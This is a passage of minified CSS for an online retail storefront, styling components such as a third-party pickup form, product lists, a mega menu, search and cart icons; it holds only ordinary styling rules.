.close{color:#fff;background-color:red;width:30px;height:30px;border-radius:100%}.TopPageComponent{position:sticky;width:45px;height:45px;border-radius:50%;background-color:#004587;bottom:1rem;float:right;cursor:pointer;z-index:3000;display:flex;align-items:center;justify-content:center;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.TopPageComponent i{color:#fff;text-align:center;font-size:2rem}.PickupPersonComponent{display:flex;align-items:center;justify-content:flex-start;margin-top:20px;margin-bottom:20px;background:#f0f2f3;border-radius:10px;flex-wrap:wrap;gap:1rem;padding:1rem;width:100%}.PickupPersonComponent .title{font:700 1.35rem Roboto;color:#fff;border-bottom:0;display:block;padding:0;width:100%}.PickupPersonComponent .header{display:flex;align-items:flex-start;justify-content:center;width:100%}.PickupPersonComponent .header h3{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px;margin:0}.PickupPersonComponent .area-person{width:100%}.PickupPersonComponent .area-person form,.PickupPersonComponent .area-person>div{display:flex;align-items:flex-start;justify-content:center;gap:1rem;width:100%}.PickupPersonComponent .area-person form .collum-input,.PickupPersonComponent .area-person>div .collum-input{color:#1e3469;display:flex;flex-direction:column;flex:1 1}.PickupPersonComponent .area-person form .collum-input.person label,.PickupPersonComponent .area-person>div .collum-input.person label{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;margin-bottom:0;min-width:unset}.PickupPersonComponent .area-person form label,.PickupPersonComponent .area-person>div label{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;margin-bottom:0;min-width:180px}.PickupPersonComponent .area-person form input,.PickupPersonComponent .area-person>div input{background:#fff;border:0;border-radius:5px;height:50px;margin-top:5px;padding-left:.5rem;width:100%}.PickupPersonComponent .area-person form input::-moz-placeholder,.PickupPersonComponent .area-person>div input::-moz-placeholder{color:#ccc}.PickupPersonComponent .area-person form input:-ms-input-placeholder,.PickupPersonComponent .area-person>div input:-ms-input-placeholder{color:#ccc}.PickupPersonComponent .area-person form input::placeholder,.PickupPersonComponent .area-person>div input::placeholder{color:#ccc}.PickupPersonComponent .area-person form input:active,.PickupPersonComponent .area-person form input:focus,.PickupPersonComponent .area-person>div input:active,.PickupPersonComponent .area-person>div input:focus{outline:none}.PickupPersonComponent .area-person form .input-error,.PickupPersonComponent .area-person>div .input-error{outline:0;border:1px solid #e42618}.PickupPersonComponent .area-person form .block-error,.PickupPersonComponent .area-person>div .block-error{color:#e42618}.PickupPersonComponent .area-person form .collum-btn,.PickupPersonComponent .area-person>div .collum-btn{width:160px;padding-top:14px;margin-top:5px}.PickupPersonComponent .area-person form .collum-btn-text,.PickupPersonComponent .area-person>div .collum-btn-text{padding-top:0;color:#fff;text-decoration:underline;cursor:pointer;align-self:flex-end}.PickupPersonComponent .area-person form .btn,.PickupPersonComponent .area-person>div .btn{color:#f0f2f3;width:100%;height:48px;padding:16px;font-weight:500;opacity:1;background:#1e3469;border-radius:5px;display:flex;align-items:center;justify-content:center}.PickupPersonComponent.active-user{background:#f0f2f3}.PickupPersonComponent.active-user .title{color:#1e3469}.PickupPersonComponent.active-user .area-person>div{display:flex;align-items:center;justify-content:space-between}.PickupPersonComponent.active-user .area-person>div .body .collum-input{display:flex;align-items:center;flex-direction:inherit}.PickupPersonComponent.active-user .area-person>div .body .collum-input label{color:#444;width:40px;margin-right:5px;font-weight:700!important}.PickupPersonComponent.active-user .area-person>div .body .collum-input span{color:#444}.PickupPersonComponent.active-user .area-person>div .collum-btn-text{display:flex;align-items:center;justify-content:center;border:1px solid #1e3469;border-radius:5px;height:48px;text-decoration:none;transition:all .3s ease;width:136px}.PickupPersonComponent.active-user .area-person>div .collum-btn-text span{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.PickupPersonComponent.active-user .area-person>div .collum-btn-text:hover{background:#1e3469}.PickupPersonComponent.active-user .area-person>div .collum-btn-text:hover span{color:#fff}.PickupPersonComponent.active-user .area-person>div .disabled{border:1px solid rgba(68,68,68,.12);background:rgba(68,68,68,.12)}.PickupPersonComponent.active-user .area-person>div .disabled span{color:#8e8e8e}.PickupPersonComponent.active-user .area-person>div .disabled:hover{border:1px solid rgba(68,68,68,.12);background:rgba(68,68,68,.12)}.PickupPersonComponent.active-user .area-person>div .disabled:hover span{color:#8e8e8e}.PickupPersonComponent .rules-for-third-party-withdrawal .header{display:flex;flex-direction:column;gap:5px;width:216px;height:24px;padding:4px 8px;gap:10px;border-radius:0 8px 8px 0;background:#1e3469}.PickupPersonComponent .rules-for-third-party-withdrawal .header span{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;text-align:left;color:#fff}.PickupPersonComponent .rules-for-third-party-withdrawal .documents{display:flex;flex-direction:column;margin-top:12px}.PickupPersonComponent .rules-for-third-party-withdrawal .documents span{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;text-align:left;color:#1e3469}.PickupPersonComponent .rules-for-third-party-withdrawal .documents span:last-of-type{margin-top:15px}.PickupPersonComponent .rules-for-third-party-withdrawal .documents .modal-subtitle{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;text-align:left;color:#444;padding:0;margin:0}.PickupPersonComponent .rules-for-third-party-withdrawal .documents ul{margin:0;padding:0 0 0 15px}.PickupPersonComponent .rules-for-third-party-withdrawal .documents p,.PickupPersonComponent .rules-for-third-party-withdrawal .documents ul li{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;text-align:left}.PickupPersonComponent .rules-for-third-party-withdrawal .documents p{color:#444;padding:0;margin:0}.SeoDataComponent{width:100%;padding:5%;background-color:#fff;font-family:Roboto}.SeoDataComponent h1{font-size:1.875rem;text-align:center}.SeoDataComponent.seo-home{padding:0}.SeoDataComponent.seo-home h1{text-align:unset}.SeoDataComponent h2{margin-bottom:1.5rem;font-size:1.5rem}.SeoDataComponent h3{margin-bottom:1.5rem;font-size:1.25rem}.SeoDataComponent h1,.SeoDataComponent h2,.SeoDataComponent h3{color:#004587}.mini-loading.large{display:flex;justify-content:center;margin-top:20px}.mini-loading.large .spinner-border.spinner-border-sm{width:2rem;height:2rem}.FlagPromotionComponent{text-align:center;height:22px}.FlagPromotionComponent .block-promo{display:flex;align-items:center;justify-content:center;background-color:#1e3469;border-radius:5px;color:#fbe200;font-size:12px;height:22px}.FlagPromotionComponent .block-promo span{margin-right:5px}.PriceDiscountComponent{display:flex;flex-direction:column;align-items:center;min-height:15px;font-weight:700;font-size:16px;color:#004587;text-align:center;gap:8px}.PriceDiscountComponent.inline{flex-direction:row;text-align:left}.PriceDiscountComponent .card-new-price{font-family:Neo Sans Pro;color:#1e3469;font-weight:700;line-height:19px;text-align:center}@media (max-width:768px){.PriceDiscountComponent .card-new-price{font-size:14px}}.PriceDiscountComponent .card-old-price{font-family:Neo Sans Pro;color:#979797!important;text-decoration:line-through;font-size:14px;font-weight:400!important;line-height:17px;text-align:center}.DepartmentProductsComponent{width:100%}.DepartmentProductsComponent .title-departament{color:#004587;font-weight:700;font-size:1.1rem}.DepartmentProductsComponent .product-list-client{padding:5px;display:grid!important;grid-template-columns:65px 50% 20% auto;align-items:center;grid-template-rows:auto;grid-row-gap:10px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.DepartmentProductsComponent .product-list-client .image-item{position:relative;text-align:center}.DepartmentProductsComponent .product-list-client .image-item .add-card{bottom:-15px;color:#009c54;font-size:10px;display:flex;align-items:center;justify-content:space-between}.DepartmentProductsComponent .product-list-client .image-item .card-img-top{cursor:pointer;width:100%;height:auto;max-width:80px;padding-right:10px;min-height:auto}.DepartmentProductsComponent .product-list-client .image-item .CirclePromotionComponent{position:absolute;left:0;top:-5px}.DepartmentProductsComponent .product-list-client .PriceQtdComponent{margin:0;width:100%}.DepartmentProductsComponent .product-list-client .field-promotion{min-width:150px!important;padding:0;margin:0}.DepartmentProductsComponent .product-list-client .field-desc{cursor:pointer!important;max-width:auto!important;padding:0 5px}@media screen and (max-width:1480px){.DepartmentProductsComponent .product-list-client .field-desc{max-width:auto!important}}.DepartmentProductsComponent .product-list-client .FlagPromotionComponent{width:100%;max-width:170px;min-height:0}.DepartmentProductsComponent .product-list-client .FlagPromotionComponent .block-promo{height:auto}.DepartmentProductsComponent .product-list-client .field-price{display:flex;align-items:center;justify-content:center;flex-direction:column;width:100%;min-width:auto!important;padding:0;flex:0 0 8.33333%}.DepartmentProductsComponent .product-list-client .field-price span{color:#004587;font-weight:bolder}.DepartmentProductsComponent .product-list-client .field-center{align-self:center;min-width:100%!important;width:100%}.DepartmentProductsComponent .product-list-client .field-center .btn{width:100%}.DepartmentProductsComponent .product-list-client .field-center .product-permanent,.DepartmentProductsComponent .product-list-client .field-center .product-temporary{text-decoration:underline;font-size:14px}.DepartmentProductsComponent .product-list-client .field-center .product-permanent{color:#004587}.DepartmentProductsComponent .product-list-client .field-center .product-temporary{color:#ee736e}.DepartmentProductsComponent.purchaseList .product-list-client{grid-template-columns:5% 14% 25% 24% 32%;border:1px solid #ccc;border-radius:10px;padding-top:25px!important;padding-bottom:25px!important;margin-bottom:15px}.DepartmentProductsComponent.purchaseList .product-list-client .control-check-item{margin-right:15px;margin-left:2px}.DepartmentProductsComponent.purchaseList .product-list-client .buttons{padding:0 10px}.DepartmentProductsComponent.purchaseList .product-list-client .buttons button{font-size:13px}.DepartmentProductsComponent.purchaseList .product-list-client .buttons>div{width:100%}.DepartmentProductsComponent.purchaseList .product-list-client .field-promotion{min-width:unset!important;width:100%}.DepartmentProductsComponent.purchaseList .product-list-client .field-promotion .value span{display:block;text-align:center;margin-bottom:10px;font-size:14px;font-weight:900;color:#1e3469}.DepartmentProductsComponent.purchaseList .title-departament{padding-top:10px;padding-bottom:10px;display:flex;align-items:baseline}.DepartmentProductsComponent.purchaseList .title-departament span{font-weight:100;font-size:14px;margin-left:5px}.DepartmentProductsComponent.purchaseList .field-center .btn-remove{background:transparent;border-color:#004587;color:#004587;margin-top:5px}.DepartmentProductsComponent.purchaseList .field-center .btn-remove:hover{background:#004587;color:#fff}.ButtonBuyComponent .btn{display:flex;align-items:center;justify-content:center}.ButtonBuyComponent .img-cart{padding-bottom:4px;height:auto}.ButtonBuyComponent .btn-icon-cart{height:16px;width:16px}.ButtonMylistComponent{height:30px;padding:4px;font-size:12px;display:flex;flex-direction:row;align-items:center;justify-content:center}.ButtonMylistComponent i{margin-right:8px}.ButtonMylistComponent.selected{background:#cdd8db 0 0 no-repeat padding-box;border-radius:5px;font:Regular 12px/14px Roboto;color:#455a64;border:none;background-color:#e3e3e4}.ButtonMylistComponent.selected i{font-size:1rem;margin-right:8px}.ButtonShareProductComponent{height:30px;padding:4px;font-size:12px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:8px}.ButtonShareProductComponent:hover{color:#004587!important;background-color:#fff!important;opacity:.7}.ProductNotAvailableComponent .btn-light{font-size:13px;width:100%}.ModalRepeatComponent .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center;width:450px!important;border-radius:10px}.ModalRepeatComponent .modal-content{padding:20px}.ModalRepeatComponent .close{border-radius:50px;background-color:#e32413;margin-top:10px;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;top:0;right:10px}.ModalRepeatComponent .TitleComponent{padding-top:10px;padding-bottom:5px}.ModalRepeatComponent .area-info span{display:block;width:100%}.ModalRepeatComponent .area-buttons{display:flex;padding-top:20px;justify-content:space-between}.ModalRepeatComponent .area-buttons .btn-clean{background-color:#fff;border-radius:5px;width:210px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px}.ModalRepeatComponent .area-buttons .btn-agroup{width:210px;height:50px;color:#fff;background:transparent linear-gradient(180deg,#0069a3,#004587) 0 0 no-repeat padding-box;border-radius:5px;border:1px solid #004587}.ModalRepeatComponent .area-buttons .button-font-size{font-size:13px}.ModalConfirmationComponent .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center;width:450px!important;border-radius:10px}.ModalConfirmationComponent .modal-content{padding:20px}.ModalConfirmationComponent .close{border-radius:50px;background-color:#e32413;margin-top:10px;color:#fff;width:26px;height:26px;font-size:18px;position:absolute;top:0;right:10px}.ModalConfirmationComponent .TitleComponent{padding-top:10px;padding-bottom:5px}.ModalConfirmationComponent .area-info span{display:block;width:100%}.ModalConfirmationComponent .area-buttons{display:flex;padding-top:20px;justify-content:space-between}.ModalConfirmationComponent .area-buttons .btn-deny{background-color:#fff;border-radius:5px;width:210px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px}.ModalConfirmationComponent .area-buttons .btn-allow{width:210px;height:50px;color:#fff;background:transparent linear-gradient(180deg,#0069a3,#004587) 0 0 no-repeat padding-box;border-radius:5px;border:1px solid #004587}.CirclePromotionComponent{display:flex;align-items:center;justify-content:center;flex-direction:column;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#fff}.CirclePromotionComponent div{position:absolute;top:4px;display:flex;flex-direction:column}.LayoutPublicityContainer{display:flex;flex-wrap:wrap;justify-content:center;align-content:center;margin-bottom:50px}.SuggestionsComponent{display:flex;width:-moz-fit-content;width:fit-content;padding:5px 10px;background-color:#fff;text-align:center;border-radius:5px;cursor:pointer;text-wrap:nowrap;height:40px;align-items:center}.FilterComponent{width:100%;display:flex;flex-direction:column;min-height:200px}.FilterComponent .clean-filter{color:#004587;font-weight:700;cursor:pointer}.FilterComponent .clean-filter i{padding-right:5px}.FilterComponent .title-filter{color:#004587;font-weight:700}.FilterComponent .content-filter{width:100%;display:flex;align-items:center;justify-content:flex-start;padding:2px}.FilterComponent .content-filter span{padding-left:5px;margin-bottom:0;cursor:pointer}.FilterComponent .content-filter input{background-color:#fff;border:1px solid #ccc;border-radius:50%;cursor:pointer;height:20px;width:20px}.FilterComponent .show-more-text{margin-left:20px;cursor:pointer;text-decoration:underline;color:#004587;color:primary;font-weight:700}.PublicityComponent{width:385px;background-color:#fff;padding-left:20.5px;border-top-right-radius:10px;border-bottom-right-radius:10px}.PublicityComponent .title{text-align:left;font-size:2rem;font-weight:700;color:#004587;padding:32px 67px 32px 0}.PublicityComponent .ic-publicity{color:#004587}.PublicityComponent a{color:#1465a3;text-decoration:none;font-weight:700}.DividerVerticalComponent{background-color:#fff;display:flex;width:2px}.DividerVerticalComponent hr{width:2px;height:90%;border:1px solid #ccc;background-color:#fff;align-self:center}.CheckoutBlockAlertComponent{background:#0069a326 0 0 no-repeat padding-box;border:1px solid #0069a3;border-radius:10px;opacity:1;padding:2em;margin-bottom:2em;margin-top:2em}.TillBannerComponent{background-color:#e95517;min-height:50px}.TillBannerComponent .block-tillbanner{display:flex;align-items:center;justify-content:center;min-height:50px}.TillBannerComponent .block-tillbanner .delay1{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.TillBannerComponent .block-tillbanner .delay2{animation-name:fadeInDown;animation-iteration-count:1;animation-duration:.8s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.TillBannerComponent .block-tillbanner a{position:relative;max-width:1400px;width:100%;height:50px}.TillBannerComponent .block-tillbanner a .till-banner-image{width:100%;height:50px}.SearchComponent{position:relative}.SearchComponent .form-control{min-height:48px;padding:10px;border-radius:10px 0 0 10px;border:none}.SearchComponent .seller-search{padding-left:10px;padding-right:10px;justify-content:center;align-items:center;display:flex;flex-direction:"row";background-color:#fff;color:#000}.SearchComponent .seller-search .seller-checkbox{margin-right:10px}.SearchComponent button{min-width:72px;min-height:48px;border:2px solid #fff;border-radius:0 10px 10px 0}.SearchComponent button:active,.SearchComponent button:focus,.SearchComponent button:hover,.SearchComponent button:visited{border:2px solid #fff!important}.SearchComponent .terms-searched{position:absolute;top:49px;width:100%;background-color:#fff;border-radius:10px 10px 10px 10px;text-align:start}.SearchComponent .terms-searched .text-destac-terms{color:#455a64;background-color:#eee;border-radius:10px 10px 0 0;font-size:.95rem;display:block;padding:10px;width:100%;font-weight:700}.SearchComponent .terms-searched .text-destac-terms.empty{border-radius:10px}.SearchComponent .terms-searched .list-terms{width:100%;border-radius:0 0 10px 10px}.SearchComponent .terms-searched .term-search{color:#879ba5;font-size:.95rem;border-top:1px solid #e3e3e4;padding:10px 0 10px 10px;display:block;width:100%;cursor:pointer}.SearchComponent .terms-searched .term-search:before{padding-right:20px;font-family:Font Awesome\ 5 Free;content:"\f017"}.SearchComponent .terms-searched .term-search:hover{background-color:#eee}.SearchComponent .carousel-products{padding:0 5px 30px 0;border-radius:0 0 10px 10px;background-color:#fff}.SearchComponent .carousel-products .slick-dots{bottom:-28px}.SearchComponent .carousel-products .slick-dots li{width:10px;height:10px;border-radius:50%;border:1px solid #004587}.SearchComponent .carousel-products .slick-dots li.slick-active{background-color:#004587}.SearchComponent .carousel-products .slick-dots li button{top:0;padding:0;width:10px;height:10px;overflow:hidden;min-height:unset;border:none!important}.SearchComponent .carousel-products .slick-dots li button:before{display:none}.SearchComponent .carousel-products .slick-dots li button:hover{border:none!important}.IconTextComponent{min-width:120px}.IconTextComponent .IconUser{display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:left}.IconTextComponent .IconUser .text-hello{display:block;cursor:pointer;text-decoration:underline;width:100%}.IconTextComponent .IconUser i{padding:5px;font-size:26px}.IconTextComponent .IconUser img{width:22px;height:auto}.IconLine,.IconTextComponent .text{cursor:pointer}.IconLine{display:flex;align-items:center;justify-content:center}.IconLine i{margin:10px;font-size:26px}.IconLine .Icontext{max-width:80px;cursor:pointer;margin-left:15px}.IconCartComponent{display:flex;align-items:center;justify-content:center;position:relative}.IconCartComponent .icon-cart-value{background-color:#fff;width:140px;padding-right:25px;min-height:45px;color:#444;border-radius:10px;display:flex;align-items:center;justify-content:center}.IconCartComponent .icon-cart-value .line-cart-value{display:flex;font-size:22px;font-weight:700}.IconCartComponent .icon-cart-value .line-cart-value .text-small-iconcart{margin-top:4px;font-size:12px;font-weight:400;margin-right:5px}.IconCartComponent .icon-cart-value .line-cart-value .text-small-value{font-size:12px;font-weight:400;margin-top:4.2px}.IconCartComponent .icon-cart-ball{background-color:#009c54;width:53px;height:53px;display:flex;align-items:center;justify-content:center;font-size:22px;margin-left:-30px;cursor:pointer;color:#fff;border:2px solid #fff;border-radius:200px}.IconCartComponent .icon-cart-ball .svg-ico_carrinho{transform:scaleX(-1);height:25px;width:28px}.IconCartComponent .icon-cart-qtd{background-color:#009c54;width:33px;height:33px;font-size:14px;display:flex;align-items:center;justify-content:center;animation-name:bounceIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;box-shadow:0 0 6px rgba(0,0,0,.1);position:absolute;right:-12px;top:-9px;color:#fff;border:2px solid #fff;border-radius:200px}.BlockCheckoutComponent{display:flex;flex-wrap:wrap;justify-content:center;align-content:center}.BlockCheckoutComponent .CheckoutPaymentContainer,.SkeletonMenuBar{width:100%}.SkeletonMenuBar .container-skelton-menu-bar{width:62%;padding-left:10px;padding-top:5px;position:relative}.SkeletonMenuBar .container-skelton-menu-bar .content-skelton-menu-bar{width:82%;display:flex;justify-content:space-between}.MenuBarComponent{color:#fff;display:flex;justify-content:space-between;position:relative;z-index:10;min-height:50px;width:100%}.MenuBarComponent .grid-menu{width:85%;overflow-y:hidden;overflow-x:scroll;display:flex;flex-direction:row;align-items:center;justify-content:left;gap:15px;padding:1px 25px 1px 0}.MenuBarComponent .grid-menu::-webkit-scrollbar{height:5px}.MenuBarComponent .grid-menu::-webkit-scrollbar-track{background:transparent}.MenuBarComponent .grid-menu::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MenuBarComponent .grid-menu::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.MenuBarComponent .grid-menu .hot-links-container{display:flex;flex-direction:row;align-items:center;gap:25px}.MenuBarComponent .grid-local{width:20%;min-width:200px;display:flex;align-items:center;justify-content:center;padding-left:15px;padding-right:15px;border-left:1px solid hsla(0,0%,100%,.2);justify-content:start}.MenuBarComponent.overMenu .grid-menu{width:100%;padding:0}.MenuBarComponent.overMenu .DepartamentMenuComponent{min-width:unset;text-align:center}.MenuBarComponent.overMenu .DepartamentMenuComponent .black-block{margin-top:40px}.MenuBarComponent.overMenu .DepartamentMenuComponent .MegaMenuComponent{margin-top:-104px}.DepartamentMenuComponent{min-width:205px;border:1px solid hsla(0,0%,100%,.3);padding:6px;border-radius:5px;z-index:100;transition:all .3s ease;transition-delay:0s;cursor:pointer}.DepartamentMenuComponent:hover{background-color:#fff;color:#444}.DepartamentMenuComponent:hover .bt-departaments-preview{opacity:0}.DepartamentMenuComponent:hover .black-block{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.55);top:50px;left:0;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.DepartamentMenuComponent:hover .MegaMenuComponent{display:block;animation-name:fadeIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.DepartamentMenuComponent:hover .MegaMenuComponent .menu-departament-banner{animation-name:zoomIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;background-size:100% auto;-webkit-animation-name:effect-banner;-webkit-animation-duration:.35s;animation-name:effect-banner;animation-duration:.35s}.DepartamentMenuComponent:hover .MegaMenuComponent.MegaMenuTop{top:120px;z-index:100;text-align:left;position:fixed}.DepartamentMenuComponent .menu-departament-banner{background-repeat:no-repeat;background-size:220% auto;opacity:0;background-position:50%;border-radius:0 0 10px 0;transition:all .3s ease;transition-delay:0s;cursor:pointer}.DepartamentMenuComponent .menu-departament-banner:hover{filter:saturate(110%)}.MegaMenuComponent{position:fixed;margin-top:-35px;margin-left:-8px;height:68vh;background-color:#fff;color:#444;box-shadow:0 0 15px rgba(0,0,0,.1);display:none}.MegaMenuComponent .grid-menu-departament{width:100%;height:100%;display:flex}.MegaMenuComponent .grid-menu-departament div:nth-child(2),.MegaMenuComponent .grid-menu-departament>div:first-child{width:250px}.MegaMenuComponent .grid-menu-departament .area-departament{box-shadow:0 0 15px rgba(0,0,0,.1)}.MegaMenuComponent .grid-menu-departament .area-departament .button-departament{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1.4s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;background-color:#1465a3;border-bottom:1px solid rgba(0,0,0,.1);color:#fff;font-size:14px;font-style:normal;font-weight:700;height:32px;line-height:16px;max-width:260px;padding:8px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments{padding-inline-start:0;list-style-type:none;max-height:62vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden;direction:rtl}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments::-webkit-scrollbar-track{background:transparent}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li{width:100%;min-height:33px;border-bottom:1px solid #eee;background-color:#fff;direction:ltr}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-menu,.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-submenu{width:100%;min-height:33px;background-color:#fff;display:flex;align-items:center;justify-content:space-between;text-decoration:none;color:#444;padding-left:1rem;padding-right:1rem;transition:all .3s ease;transition-delay:0s;cursor:pointer}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-menu>span,.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-submenu>span{display:flex;align-items:center;width:100%}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-menu>span .invisible-div,.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-submenu>span .invisible-div{height:0}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-menu img,.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .item-submenu img{margin-left:4px;height:auto}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li i{float:right}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:last-child{border-bottom:none}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:hover .item-menu{position:relative;margin-left:10px;width:100%;font-weight:700;z-index:1}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:hover .invisible-div{right:-100%;width:330px;height:330px;transform:rotate(45deg);display:inline-block;position:absolute;z-index:0}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:hover .menu-submenu{display:block;animation-name:fadeInLeft;animation-iteration-count:1;animation-duration:.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;margin-right:3px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:hover .menu-departament-banner-select{display:block;background-size:100% auto;opacity:1;-webkit-animation-name:effect-banner;-webkit-animation-duration:.45s;animation-name:effect-banner;animation-duration:.45s}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li:hover:last-child .invisible-div{height:150px;transform:rotate(-45deg);top:-100px;left:40px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .flag-menu-departament{background-color:#004587;border-radius:5px;color:#fff;font-size:11px;padding:3px 8px;display:flex;align-items:center;justify-content:center;margin-left:6px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu{position:absolute;display:none;left:250px;width:250px;height:100%;top:0}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .tittle-submenu{align-items:center;background-color:#cdd8db;display:flex;font-size:16px;font-weight:700;height:32px;padding:8px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .tittle-submenu .SvgComponent{width:25px;height:auto;margin:3px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu{width:100%;min-width:250px;padding-left:20px;max-height:62vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu>a{transition:all .3s ease;transition-delay:0s;cursor:pointer;border-bottom:1px solid #f0f2f3;height:34px;padding:8px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu>a:hover{font-weight:700;padding-left:3px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu::-webkit-scrollbar{width:5px;transform:scaleY(.5)}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu::-webkit-scrollbar-track{background:transparent}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-submenu .list-submenu::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-departament-banner-select{display:none;position:absolute;height:100%;background-color:#fff;top:0;right:0;z-index:999;background-repeat:no-repeat;background-size:220% auto;opacity:0;background-position:50%;border-radius:0 0 10px 0;left:500px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-departament-banner-select:hover{filter:saturate(110%)}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-departament-banner-select .capsule-img-top{width:auto;height:100%}.MegaMenuComponent .grid-menu-departament .area-departament .list-departaments>li .menu-departament-banner-select .capsule-img-top img{border-radius:0 0 10px 0;height:auto!important;width:auto!important;-o-object-fit:contain!important;object-fit:contain!important;max-height:68vh}@keyframes effect-banner{0%{opacity:0;background-size:110% auto}to{opacity:1;background-size:100% auto}}.MenuBackground{width:100%;height:50px;background-color:#0069a3;position:absolute;left:0;top:186px}.hot-departament-component{cursor:pointer;width:100%}.hot-departament-component .select-logo{margin-left:4px;height:20px;width:43px}.hot-departament-component .hot-link-name{color:#fff;text-decoration:none;display:flex;width:-moz-fit-content;width:fit-content;white-space:nowrap}.BoxInstitucionalSkeleton{margin-top:15px}.BoxInstitucionalComponent{background-color:#fff;height:75px;margin-top:20px;display:grid;grid-template-columns:auto auto auto auto 280px;grid-gap:36px;gap:36px;border-radius:10px;padding-left:22px;box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .3s ease;transition-delay:0s;cursor:pointer}@media screen and (max-width:1500px) and (min-width:1200px){.BoxInstitucionalComponent{grid-template-columns:auto auto auto 280px}}@media screen and (max-width:1200px) and (min-width:768px){.BoxInstitucionalComponent{grid-template-columns:auto auto 280px}}.BoxInstitucionalComponent:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}@media screen and (max-width:1500px) and (min-width:768px){.BoxInstitucionalComponent #dicasTenda{display:none}}@media screen and (max-width:1200px) and (min-width:768px){.BoxInstitucionalComponent #delivery-methods{display:none}}.BoxInstitucionalComponent .boxgrid{display:flex;align-items:center;justify-content:center;transition:all .3s 